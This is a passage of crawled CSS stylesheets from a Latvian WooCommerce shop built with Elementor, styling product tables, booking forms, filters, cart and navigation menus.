	position: absolute;
	top: 0;
	right: 0;
	width: 40px;
	height: 40px;
	overflow: hidden;
	background-color: #fecb0e;
	border-bottom-left-radius: 5px;
}.jet-woo-products-list .jet-woo-product-button .button::after{
	content: '+';
	display: block;
	position: absolute;
	line-height: 34px;
	text-align: center;
	font-weight: bold;
	font-size: 30px;
	top: 0;
	left: 0;
	width: 40px;
	height: 40px;
	color: #fff;
}
.jet-woo-products-list .jet-woo-product-button .button{
	display: block;
	margin: 0 !important;
	width: 40px;
	height: 40px;
	color: #FFCB0E !important;
}
.elementor-menu-cart__product-remove{
	top: 45px;
}
.elementor-menu-cart__product:first-child .elementor-menu-cart__product-remove{
	top: 25px;
}
#elementor-menu-cart__toggle_button{
	font-size: 21px;
}
.tc-label-wrap span{
	font-weight: bold;
	font-size: 21px;
}
.tm-epo-field{
	margin-top: -5px;
}
table.product-table-options th,
table.product-table-options td,
table.product-table-options tr{
	border: none;
}
table.product-table-options thead tr th{
	font-family: "Montserrat", Sans-serif;
  	font-size: 20px;
  	text-transform: uppercase;
	color: #fff;
	text-align: left;
	background-color: #fecb0e;
}
table.product-table-options tbody td{
	font-size: 14px;
	font-family: "Montserrat","sans-serif";
	line-height: 1;
	color: #6d7882;
}
table.product-table-options tbody tr td{
	padding: 25px 20px;
}
table.product-table-options tbody tr td a{
	text-transform: uppercase;
	color: #fecb0e;
	font-weight: bold;
}
table.product-table-options tbody tr:nth-child(even) td {
	background: #f2f2f2;
}
table.product-table-options tbody tr:nth-child(ood) td {
	background: #eee;
}


--- FILE ---
content_type: text/css
request_url: https://jokerklubs.lv/wp-content/themes/hello-elementor/stylex.css?v=6
body_size: 1673
content:
a{
    color:#000;
}
table{
	width:100%;
}

.single-product .tm-extra-product-options-checkbox .tc-label-wrap .tc-label::after
{
	opacity:1 !important;
}


.single-product .tm-extra-product-options-checkbox span.tc-label{
	-webkit-animation: blink5 2s linear infinite;
    animation: blink5 2s linear infinite;
    font-weight: bold!important;
}
.single-product .tm-extra-product-options-checkbox {
    padding: 30px 0;
    border-top: 1px solid #d3ced2;
    border-bottom: 1px solid #d3ced2;
}
nav.woocommerce-breadcrumb {
    overflow-x: auto;
    white-space: nowrap;
    -ms-overflow-style: none;
    scrollbar-width: none;
}
.block838819 {
    display: none;
}
.mpa-payment-gateways-title, .mpa-payment-gateways
{
    display:none;
}


.woocommerce span.onsale
{
    background-color: #ffd220;
    padding:8px !important;
    width: 65px;
    height: 65px;
}
.mpa-service-form{
    max-width:500px;
    margin:0 auto;
}
.mpa-service-form .mpa-actions button
{
float:right;

border-style: solid;
    border-width: 1px 1px 1px 1px;
    border-radius: 0px 0px 0px 0px;
    color: #333333;
    background-color: #FECB0E;
    border-color: #FECB0E;
    transition: all 0.2s;
    font-weight: bold;
    -webkit-border-radius: 3px;
-moz-border-radius: 3px;
border-radius: 3px;

}
.mpa-service-form .mpa-actions button:hover{
    background-color: rgba(2, 1, 1, 0);
    border-color: #FECB0E;
}

.mpa-booking-step-period .mpa-actions
{
    float:right;margin-bottom:0;
}
.mpa-booking-step-period .mpa-actions button,.mpa-booking-step-cart .mpa-actions button,.mpa-button-edit-or-remove,.mpa-booking-step-checkout .mpa-actions button,.mpa-checkout-form .mpa-actions button
{
    border-width: 1px 1px 1px 1px;
    border-radius: 0px 0px 0px 0px;
    color: #333333;
    background-color: #FECB0E;
    border-color: #FECB0E;
    transition: all 0.2s;
    font-weight: bold; 
    -webkit-border-radius: 3px;
-moz-border-radius: 3px;
border-radius: 3px;
}
.mpa-booking-step-period .mpa-times button {
    background: #363636;
    border: 1px solid #363636;
    color: #fff;
}
.mpa-booking-step-period .mpa-times button:hover{
    background: #ffd220;
    color: #000;
    border-color: #ffd220;
}
.mpa-shortcode-title {
    font-weight: bold;
    font-size: 18px;
}
.mpa-cart-item {
    background: #ffffff;
}
.mpa-booking-step-period .mpa-times button.mpa-time-period-selected {
    background: #ffd220;
    color: #000;
    border-color: #ffd220;
}
.mpa-booking-step-period .mpa-actions button:hover,.mpa-booking-step-cart .mpa-actions button:hover,.mpa-button-edit-or-remove:hover,.mpa-booking-step-checkout .mpa-actions button:hover,.mpa-checkout-form .mpa-actions button:hover{
    background-color: rgba(2, 1, 1, 0);
    border-color: #FECB0E;
    color:#000;
}
.mpa-booking-step-period .mpa-actions button:focus,.mpa-service-form .mpa-actions button:focus,.mpa-booking-step-cart .mpa-actions button:focus,.mpa-button-edit-or-remove:focus,.mpa-booking-step-checkout .mpa-actions button:focus,.mpa-checkout-form .mpa-actions button:focus
{
    outline: unset;
}
.mpa-service-form label
{
    font-weight:bold;margin-bottom:10px;
}
.mpa-booking-step-cart .mpa-cart-total
{
    font-size: 20px;
    font-weight: bold;
    text-align: right;
}
.mpa-booking-step-cart .mpa-actions
{
    float: right;
    margin-bottom: 0;
}
.block385jf
{
    background: #dedede38;
    padding: 25px 25px;
    -webkit-border-radius: 3px;
-moz-border-radius: 3px;
border-radius: 3px;
}

.flatpickr-months .flatpickr-month,.flatpickr-weekdays,span.flatpickr-weekday
{
    background:#ffd220 !important;
}
.flatpickr-day.selected, .flatpickr-day.startRange, .flatpickr-day.endRange, .flatpickr-day.selected.inRange, .flatpickr-day.startRange.inRange, .flatpickr-day.endRange.inRange, .flatpickr-day.selected:focus, .flatpickr-day.startRange:focus, .flatpickr-day.endRange:focus, .flatpickr-day.selected:hover, .flatpickr-day.startRange:hover, .flatpickr-day.endRange:hover, .flatpickr-day.selected.prevMonthDay, .flatpickr-day.startRange.prevMonthDay, .flatpickr-day.endRange.prevMonthDay, .flatpickr-day.selected.nextMonthDay, .flatpickr-day.startRange.nextMonthDay, .flatpickr-day.endRange.nextMonthDay
{
    background: #363636 !important;
    color: #fff;
    border-color: #363636 !important;
}
.flatpickr-months .flatpickr-prev-month:hover svg, .flatpickr-months .flatpickr-next-month:hover svg
{
    fill: #363636 !important;
}

.mpa-customer-details {
    max-width: 500px;
    margin: 0 auto;
}
.mpa-customer-details label {
    margin-bottom: 15px;
    font-weight: 600;
}
.mpa-booking-step-checkout .mpa-actions
{
    display:flex;
    justify-content: center;
    gap: 20px;
}
.block385jf abbr[title]
{
    text-decoration: unset !important;
}

.mpa-checkout-form .mpa-actions
{
    display:flex;
    justify-content: center;
    gap: 20px; 
    max-width: 500px;
    margin: 0 auto;
}
.block847j p {
    color:#000 !important;
}
.mpa-payment-gateway-description {
    position: relative;
    box-sizing: border-box;
    width: 100%;
    padding: 1em;
    margin: 1em 0 !important;
    font-size: .92em;
    border-radius: 2px;
    line-height: 1.5;
    background-color: #dcd7e3;
    color: #515151;
}
.mpa-payment-gateway-description:before {
    content: "";
    display: block;
    border: 1em solid #dcd7e3;
    border-right-color: transparent;
    border-left-color: transparent;
    border-top-color: transparent;
    position: absolute;
    top: -.75em;
    left: 0;
    margin: -1em 0 0 2em;
}
.mpa-billing-details
{
    margin-top:50px;
}
@-webkit-keyframes blink5 {
    0% {
        color: #f74164
    }
    50% {
        color: #f4869b
    }
    100% {
        color: #e64261
    }
}

@keyframes blink5 {
    0% {
        color: #f74164
    }
    50% {
        color: #f4869b
    }
    100% {
        color: #e64261
    }
}

@media (min-width:901px){
	table.product-table-options tbody tr td{
		width:300px;
	}
}
@media (max-width:900px){
	html, body {width:100%; overflow-x:hidden}
	
.elementor-element.elementor-widget.elementor-widget-shortcode {
    overflow-x: scroll !important;
    overflow-y: hidden;
}
main .elementor-top-section .elementor-column {
    overflow: hidden;
}
table.product-table-options tbody tr td:not(:empty)
{
	    min-width: 150px;
}

}

@media (max-width:619px){
	
	

.elementor-element.elementor-widget.elementor-widget-shortcode {
  scrollbar-color: #fecb0e #fff;
  scrollbar-width: thin;
  -ms-overflow-style: none;
  
}


.elementor-element.elementor-widget.elementor-widget-shortcode::-webkit-scrollbar {
  height: 20px;border:1px solid #e9e9e9;
}

.elementor-element.elementor-widget.elementor-widget-shortcode::-webkit-scrollbar-track {
  -webkit-box-shadow: inset 0 0 0px rgba(0, 0, 0, 0);
}

.elementor-element.elementor-widget.elementor-widget-shortcode::-webkit-scrollbar-thumb {
  height: 20px;
  background-color: #fecb0e;
  
}

.elementor-element.elementor-widget.elementor-widget-shortcode::-webkit-scrollbar-thumb:hover {
  background-color: #f1db9d;
}




}

--- FILE ---
content_type: text/css
request_url: https://jokerklubs.lv/wp-content/uploads/elementor/css/post-4579.css
body_size: 1849
content:
.elementor-kit-4579{--e-global-color-primary:#6EC1E4;--e-global-color-secondary:#54595F;--e-global-color-text:#7A7A7A;--e-global-color-accent:#61CE70;--e-global-color-3d1d5a80:#4054B2;--e-global-color-579e53f8:#23A455;--e-global-color-5e042a4f:#000;--e-global-color-1ee83733:#FECB0E;--e-global-color-3651f8c3:#C1C1C1;--e-global-color-d9df494:#FFF;--e-global-typography-primary-font-family:"Roboto";--e-global-typography-primary-font-weight:600;--e-global-typography-secondary-font-family:"Roboto Slab";--e-global-typography-secondary-font-weight:400;--e-global-typography-text-font-family:"Roboto";--e-global-typography-text-font-weight:400;--e-global-typography-accent-font-family:"Roboto";--e-global-typography-accent-font-weight:500;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1180px;}.e-con{--container-max-width:1180px;}.elementor-widget:not(:last-child){margin-block-end:20px;}.elementor-element{--widgets-spacing:20px 20px;}{}h1.entry-title{display:var(--page-title-display);}.elementor-kit-4579 e-page-transition{background-color:#FFBC7D;}@media(max-width:1024px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}.e-con{--container-max-width:1024px;}}@media(max-width:767px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}.e-con{--container-max-width:767px;}}/* Start custom CSS */.single-product .tm-epo-field {
    margin-top: 0;
}

.single-product .tm-epo-element-label {
    padding-bottom: 10px;
    font-weight: normal !important;
}

.single-product input[type=date], 
.single-product input[type=email], 
.single-product input[type=number], 
.single-product input[type=password], 
.single-product input[type=search], 
.single-product input[type=tel], 
.single-product input[type=text], 
.single-product input[type=url], 
.single-product select, 
.single-product textarea {
    border: 1px solid #d3ced2;
}

.woocommerce div.product.elementor .quantity .qty {
    border-color: #d3ced2;
}

.tm-extra-product-options ul.tmcp-elements li.tmcp-field-wrap {
    display: flex;
    align-items: center;
}

#elementor-menu-cart__toggle_button {
    font-size: 30px;
    padding: 12px 15px !important;
}

.berocket_single_filter_widget.berocket_single_filter_widget_3386 {
    display: none !important;
}

ul.berocket_aapf_widget li > span {
    display: flex;
    align-items: flex-start;
}

.filter-checkbox .berocket_label_widgets {
    margin-top: -2px !important;
    font-size: 14px;
}

ul.berocket_aapf_widget li {
    padding-bottom: 10px;
}

.berocket_aapf_widget {
    margin-top: 10px;
}

.single-product .tm-extra-product-options-checkbox .tc-label-wrap .tc-label {
    position: relative;
}

.single-product .tm-extra-product-options-checkbox .tc-label-wrap .tc-label::after {
    content: "";
    background: url(/wp-content/uploads/2022/01/gift.png);
    position: absolute;
    width: 32px;
    height: 32px;
    display: block;
    right: -40px;
    top: 50%;
    background-size: 32px 32px;
    margin-top: -16px;
    opacity: 0.6;
}

.berocket_aapf_widget input[type="checkbox"] + label {
    margin-left: 0px !important;
}

.single-product .tm-extra-product-options-checkbox .tmcp-field,
.berocket_aapf_widget input[type="checkbox"] {
    position: absolute;
  opacity: 0 !important;
}

.single-product .tm-extra-product-options-checkbox .tmcp-field + .tc-label-wrap,
.berocket_aapf_widget input[type="checkbox"] + label {
    position: relative;
    cursor: pointer;
    padding: 0;
}

.single-product .tm-extra-product-options-checkbox .tmcp-field + .tc-label-wrap::before,
.berocket_aapf_widget input[type="checkbox"] + label::before {
    content: '' !important;
    display: inline-block !important;
    vertical-align: text-top;
    width: 20px !important;
    height: 20px !important;
    border: 1px solid #cdcdcd !important;
    background-color: #fff !important;
    border-radius: 2px !important;
}

.single-product .tm-extra-product-options-checkbox .tmcp-field:checked + .tc-label-wrap::before,
.berocket_aapf_widget input[type="checkbox"]:checked + label::before {
    background: #000 !important;
    border: 1px solid #000 !important;
}

.single-product .tm-extra-product-options-checkbox .tmcp-field:checked + .tc-label-wrap::after,
.berocket_aapf_widget input[type="checkbox"]:checked + label::after {
    content: '' !important;
    position: absolute;
    left: 5px;
    top: 9px;
    background: white;
    width: 2px;
    height: 2px;
    box-shadow: 
      2px 0 0 white,
      4px 0 0 white,
      4px -2px 0 white,
      4px -4px 0 white,
      4px -6px 0 white,
      4px -8px 0 white;
    transform: rotate(45deg);
}

.bapf_head h3 {
    font-size: 18px;
    text-transform: uppercase;
}

.post-type-archive-product ul.products li.product {
    padding: 0px 15px 30px !important;
}

.post-type-archive-product ul.products li.product .woocommerce-loop-product__title {
    padding-left: 0px !important;
    padding-right: 0px !important;
    min-height: auto !important;
}

.woocommerce ul.products li.product .price {
    padding-left: 0px !important;
}

.button.add_to_cart_button {
    margin-left: 0px !important;
}

.bapf_sfilter .bapf_body .mCSB_container>ul, .bapf_sfilter .bapf_body>ul {
    padding-left: 0px;
}

.post-type-archive-product ul.products {
    margin: 0px -15px !important; 
}

.woocommerce nav.woocommerce-pagination ul li,
.woocommerce nav.woocommerce-pagination ul {
    border: none !important;
}

.woocommerce nav.woocommerce-pagination ul {
    margin: 0px;
}

.bapf_hideckbox li label, .bapf_hideckbox li label a {
    color: #222222;
    font-weight: 400;
    font-size: 14px;
    line-height: 30px;
}

.post-type-archive-product .add_to_cart_button {
    display: none !important;
}

.woocommerce nav.woocommerce-pagination ul li a:focus, .woocommerce nav.woocommerce-pagination ul li a:hover, .woocommerce nav.woocommerce-pagination ul li span.current {
    background: transparent;
    position: relative;
}

.woocommerce nav.woocommerce-pagination ul li a, .woocommerce nav.woocommerce-pagination ul li span {
    color: #222222;
}

.woocommerce nav.woocommerce-pagination ul li span.current::before {
    content: "";
    position: absolute;
    bottom: 0px;
    width: 12px;
    height: 2px;
    background: #222222;
    left: auto;
    right: auto;
}

.woocommerce .woocommerce-ordering select, .woocommerce .oxy-woo-element div.product form.cart .variations select, .woocommerce div.product .oxy-product-cart-button form.cart .variations select, .woocommerce div.product form.cart .variations select, .woocommerce form.cart .variations select {
    appearance: none;
    -moz-appearance: none;
    -webkit-appearance: none;
    line-height: 1.2;
    cursor: pointer;
    width: 100%;
    position: relative;
    background: url(/wp-content/uploads/2022/05/chevron-down.svg),#fff;
    background-size: 6px;
    padding-right: 24px;
    background-repeat: no-repeat;
    background-position: right 0.8em center;
}

.orderby {
    border: none!important;
    border-bottom: 2px solid #222!important;
    border-radius: 0!important;
    padding-left: 0!important;
    padding-right: 0!important;
    font-style: normal;
    font-weight: 500;
    font-size: 14px;
    color: #222;
    text-transform: uppercase;
}

.elementor-widget-woocommerce-breadcrumb {
    position: absolute;
    margin: 0px !important;
    width: 40% !important;
    z-index: 3;
}/* End custom CSS */

--- FILE ---
content_type: text/css
request_url: https://jokerklubs.lv/wp-content/uploads/elementor/css/post-938.css
body_size: 2752
content:
.elementor-938 .elementor-element.elementor-element-c3fb8ac:not(.elementor-motion-effects-element-type-background), .elementor-938 .elementor-element.elementor-element-c3fb8ac > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-938 .elementor-element.elementor-element-c3fb8ac{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0px 0px 0px 0px;}.elementor-938 .elementor-element.elementor-element-c3fb8ac > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-938 .elementor-element.elementor-element-c560e92.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-938 .elementor-element.elementor-element-c560e92.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-bc-flex-widget .elementor-938 .elementor-element.elementor-element-a065714.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-938 .elementor-element.elementor-element-a065714.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-938 .elementor-element.elementor-element-802b947 .wpml-elementor-ls .wpml-ls-item .wpml-ls-link, 
					.elementor-938 .elementor-element.elementor-element-802b947 .wpml-elementor-ls .wpml-ls-legacy-dropdown a{color:#363636;}.elementor-938 .elementor-element.elementor-element-802b947 .wpml-elementor-ls .wpml-ls-legacy-dropdown a:hover,
					.elementor-938 .elementor-element.elementor-element-802b947 .wpml-elementor-ls .wpml-ls-legacy-dropdown a:focus,
					.elementor-938 .elementor-element.elementor-element-802b947 .wpml-elementor-ls .wpml-ls-legacy-dropdown .wpml-ls-current-language:hover>a,
					.elementor-938 .elementor-element.elementor-element-802b947 .wpml-elementor-ls .wpml-ls-item .wpml-ls-link:hover,
					.elementor-938 .elementor-element.elementor-element-802b947 .wpml-elementor-ls .wpml-ls-item .wpml-ls-link.wpml-ls-link__active,
					.elementor-938 .elementor-element.elementor-element-802b947 .wpml-elementor-ls .wpml-ls-item .wpml-ls-link.highlighted,
					.elementor-938 .elementor-element.elementor-element-802b947 .wpml-elementor-ls .wpml-ls-item .wpml-ls-link:focus{color:#363636;}.elementor-938 .elementor-element.elementor-element-802b947 > .elementor-widget-container{padding:4px 0px 0px 0px;}.elementor-938 .elementor-element.elementor-element-802b947{width:auto;max-width:auto;}.elementor-bc-flex-widget .elementor-938 .elementor-element.elementor-element-61ec704.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-938 .elementor-element.elementor-element-61ec704.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-938 .elementor-element.elementor-element-61ec704.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-938 .elementor-element.elementor-element-6c535873 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(20px/2);}.elementor-938 .elementor-element.elementor-element-6c535873 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(20px/2);}.elementor-938 .elementor-element.elementor-element-6c535873 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(20px/2);margin-left:calc(20px/2);}.elementor-938 .elementor-element.elementor-element-6c535873 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-20px/2);margin-left:calc(-20px/2);}body.rtl .elementor-938 .elementor-element.elementor-element-6c535873 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-20px/2);}body:not(.rtl) .elementor-938 .elementor-element.elementor-element-6c535873 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-20px/2);}.elementor-938 .elementor-element.elementor-element-6c535873 .elementor-icon-list-icon i{color:#fecb0e;transition:color 0.3s;}.elementor-938 .elementor-element.elementor-element-6c535873 .elementor-icon-list-icon svg{fill:#fecb0e;transition:fill 0.3s;}.elementor-938 .elementor-element.elementor-element-6c535873{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;width:auto;max-width:auto;align-self:flex-start;}.elementor-938 .elementor-element.elementor-element-6c535873 .elementor-icon-list-icon{padding-right:10px;}.elementor-938 .elementor-element.elementor-element-6c535873 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-938 .elementor-element.elementor-element-6c535873 .elementor-icon-list-item > a{font-family:"Montserrat", Sans-serif;font-size:1em;font-weight:600;line-height:2.5em;}.elementor-938 .elementor-element.elementor-element-6c535873 .elementor-icon-list-text{color:#363636;transition:color 0.3s;}.elementor-938 .elementor-element.elementor-element-6c535873 .elementor-icon-list-item:hover .elementor-icon-list-text{color:#FECB0E;}.elementor-938 .elementor-element.elementor-element-ad929bc > .elementor-widget-container{margin:0px 10px 0px 0px;}.elementor-938 .elementor-element.elementor-element-ad929bc{width:var( --container-widget-width, 28.333% );max-width:28.333%;--container-widget-width:28.333%;--container-widget-flex-grow:0;}.elementor-938 .elementor-element.elementor-element-4579f48 > .elementor-widget-container{margin:0px 10px 0px 0px;padding:19px 0px 0px 0px;}.elementor-938 .elementor-element.elementor-element-4579f48{width:var( --container-widget-width, 25.833% );max-width:25.833%;--container-widget-width:25.833%;--container-widget-flex-grow:0;}.elementor-938 .elementor-element.elementor-element-494bb08{--main-alignment:left;--divider-style:solid;--subtotal-divider-style:solid;--elementor-remove-from-cart-button:none;--remove-from-cart-button:block;--toggle-button-border-color:rgba(2, 1, 1, 0);--toggle-button-icon-hover-color:#FECB0E;--toggle-icon-size:24px;--cart-border-style:none;--cart-footer-layout:1fr 1fr;--products-max-height-sidecart:calc(100vh - 240px);--products-max-height-minicart:calc(100vh - 385px);width:var( --container-widget-width, 43.333% );max-width:43.333%;--container-widget-width:43.333%;--container-widget-flex-grow:0;}.elementor-938 .elementor-element.elementor-element-494bb08 .widget_shopping_cart_content{--subtotal-divider-left-width:0;--subtotal-divider-right-width:0;}.elementor-938 .elementor-element.elementor-element-494bb08 .elementor-menu-cart__footer-buttons .elementor-button{font-family:"Roboto", Sans-serif;font-size:1px;font-weight:600;}.elementor-938 .elementor-element.elementor-element-494bb08 .elementor-menu-cart__footer-buttons a.elementor-button--view-cart{font-family:"Roboto", Sans-serif;font-size:1px;font-weight:600;}.elementor-938 .elementor-element.elementor-element-494bb08 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:6px 0px 0px 0px;}.elementor-938 .elementor-element.elementor-element-ce19e23:not(.elementor-motion-effects-element-type-background), .elementor-938 .elementor-element.elementor-element-ce19e23 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#363636;}.elementor-938 .elementor-element.elementor-element-ce19e23{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;}.elementor-938 .elementor-element.elementor-element-ce19e23 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-938 .elementor-element.elementor-element-5f18d913 .elementor-menu-toggle{margin-left:auto;}.elementor-938 .elementor-element.elementor-element-5f18d913 .elementor-nav-menu .elementor-item{font-family:"Montserrat", Sans-serif;font-size:1em;text-transform:uppercase;font-style:normal;letter-spacing:0.4px;}.elementor-938 .elementor-element.elementor-element-5f18d913 .elementor-nav-menu--main .elementor-item{color:#ffffff;fill:#ffffff;padding-left:12px;padding-right:12px;padding-top:9px;padding-bottom:9px;}.elementor-938 .elementor-element.elementor-element-5f18d913 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-938 .elementor-element.elementor-element-5f18d913 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-938 .elementor-element.elementor-element-5f18d913 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-938 .elementor-element.elementor-element-5f18d913 .elementor-nav-menu--main .elementor-item:focus{color:#fecb0e;fill:#fecb0e;}.elementor-938 .elementor-element.elementor-element-5f18d913 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-938 .elementor-element.elementor-element-5f18d913 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:#fecb0e;}.elementor-938 .elementor-element.elementor-element-5f18d913 .e--pointer-framed .elementor-item:before,
					.elementor-938 .elementor-element.elementor-element-5f18d913 .e--pointer-framed .elementor-item:after{border-color:#fecb0e;}.elementor-938 .elementor-element.elementor-element-5f18d913 .e--pointer-framed .elementor-item:before{border-width:3px;}.elementor-938 .elementor-element.elementor-element-5f18d913 .e--pointer-framed.e--animation-draw .elementor-item:before{border-width:0 0 3px 3px;}.elementor-938 .elementor-element.elementor-element-5f18d913 .e--pointer-framed.e--animation-draw .elementor-item:after{border-width:3px 3px 0 0;}.elementor-938 .elementor-element.elementor-element-5f18d913 .e--pointer-framed.e--animation-corners .elementor-item:before{border-width:3px 0 0 3px;}.elementor-938 .elementor-element.elementor-element-5f18d913 .e--pointer-framed.e--animation-corners .elementor-item:after{border-width:0 3px 3px 0;}.elementor-938 .elementor-element.elementor-element-5f18d913 .e--pointer-underline .elementor-item:after,
					 .elementor-938 .elementor-element.elementor-element-5f18d913 .e--pointer-overline .elementor-item:before,
					 .elementor-938 .elementor-element.elementor-element-5f18d913 .e--pointer-double-line .elementor-item:before,
					 .elementor-938 .elementor-element.elementor-element-5f18d913 .e--pointer-double-line .elementor-item:after{height:3px;}.elementor-938 .elementor-element.elementor-element-5f18d913{--e-nav-menu-horizontal-menu-item-margin:calc( 0px / 2 );}.elementor-938 .elementor-element.elementor-element-5f18d913 .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:0px;}.elementor-938 .elementor-element.elementor-element-5f18d913 .elementor-nav-menu--dropdown a, .elementor-938 .elementor-element.elementor-element-5f18d913 .elementor-menu-toggle{color:#ffffff;}.elementor-938 .elementor-element.elementor-element-5f18d913 .elementor-nav-menu--dropdown{background-color:#363636;}.elementor-938 .elementor-element.elementor-element-5f18d913 .elementor-nav-menu--dropdown a:hover,
					.elementor-938 .elementor-element.elementor-element-5f18d913 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-938 .elementor-element.elementor-element-5f18d913 .elementor-nav-menu--dropdown a.highlighted,
					.elementor-938 .elementor-element.elementor-element-5f18d913 .elementor-menu-toggle:hover{color:#54595f;}.elementor-938 .elementor-element.elementor-element-5f18d913 .elementor-nav-menu--dropdown a:hover,
					.elementor-938 .elementor-element.elementor-element-5f18d913 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-938 .elementor-element.elementor-element-5f18d913 .elementor-nav-menu--dropdown a.highlighted{background-color:#fecb0e;}.elementor-938 .elementor-element.elementor-element-5f18d913 .elementor-nav-menu--dropdown .elementor-item, .elementor-938 .elementor-element.elementor-element-5f18d913 .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:"Montserrat", Sans-serif;font-size:0.9em;text-transform:uppercase;}.elementor-938 .elementor-element.elementor-element-5f18d913 div.elementor-menu-toggle{color:#FFFFFF;}.elementor-938 .elementor-element.elementor-element-5f18d913 div.elementor-menu-toggle svg{fill:#FFFFFF;}.elementor-938 .elementor-element.elementor-element-5f18d913 div.elementor-menu-toggle:hover{color:#FFFFFF;}.elementor-938 .elementor-element.elementor-element-5f18d913 div.elementor-menu-toggle:hover svg{fill:#FFFFFF;}.elementor-938 .elementor-element.elementor-element-2b40c64:not(.elementor-motion-effects-element-type-background), .elementor-938 .elementor-element.elementor-element-2b40c64 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#363636;}.elementor-938 .elementor-element.elementor-element-2b40c64{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-938 .elementor-element.elementor-element-2b40c64 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-938 .elementor-element.elementor-element-c09021e{text-align:center;}.elementor-938 .elementor-element.elementor-element-f2a726b > .elementor-widget-container{margin:0px 10px 0px 0px;}.elementor-938 .elementor-element.elementor-element-f2a726b{width:auto;max-width:auto;}.elementor-938 .elementor-element.elementor-element-7f8646d > .elementor-widget-container{margin:0px 10px 0px 0px;padding:9px 0px 0px 0px;}.elementor-938 .elementor-element.elementor-element-7f8646d{width:auto;max-width:auto;}.elementor-938 .elementor-element.elementor-element-87a5b29{--main-alignment:left;--divider-style:solid;--subtotal-divider-style:solid;--elementor-remove-from-cart-button:none;--remove-from-cart-button:block;--toggle-button-border-color:rgba(2, 1, 1, 0);--toggle-button-icon-hover-color:#FECB0E;--toggle-icon-size:24px;--cart-border-style:none;--cart-footer-layout:1fr 1fr;--products-max-height-sidecart:calc(100vh - 240px);--products-max-height-minicart:calc(100vh - 385px);width:auto;max-width:auto;}.elementor-938 .elementor-element.elementor-element-87a5b29 .widget_shopping_cart_content{--subtotal-divider-left-width:0;--subtotal-divider-right-width:0;}.elementor-938 .elementor-element.elementor-element-87a5b29 .elementor-menu-cart__footer-buttons .elementor-button{font-family:"Roboto", Sans-serif;font-size:1px;font-weight:600;}.elementor-938 .elementor-element.elementor-element-87a5b29 .elementor-menu-cart__footer-buttons a.elementor-button--view-cart{font-family:"Roboto", Sans-serif;font-size:1px;font-weight:600;}.elementor-938 .elementor-element.elementor-element-87a5b29 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:6px 0px 0px 0px;}.elementor-938 .elementor-element.elementor-element-08c7fcb .elementor-menu-toggle{margin-left:auto;}.elementor-938 .elementor-element.elementor-element-08c7fcb .elementor-nav-menu .elementor-item{font-family:"Montserrat", Sans-serif;font-size:1em;text-transform:uppercase;font-style:normal;letter-spacing:0.4px;}.elementor-938 .elementor-element.elementor-element-08c7fcb .elementor-nav-menu--main .elementor-item{color:#ffffff;fill:#ffffff;padding-left:12px;padding-right:12px;padding-top:9px;padding-bottom:9px;}.elementor-938 .elementor-element.elementor-element-08c7fcb .elementor-nav-menu--main .elementor-item:hover,
					.elementor-938 .elementor-element.elementor-element-08c7fcb .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-938 .elementor-element.elementor-element-08c7fcb .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-938 .elementor-element.elementor-element-08c7fcb .elementor-nav-menu--main .elementor-item:focus{color:#fecb0e;fill:#fecb0e;}.elementor-938 .elementor-element.elementor-element-08c7fcb .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-938 .elementor-element.elementor-element-08c7fcb .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:#fecb0e;}.elementor-938 .elementor-element.elementor-element-08c7fcb .e--pointer-framed .elementor-item:before,
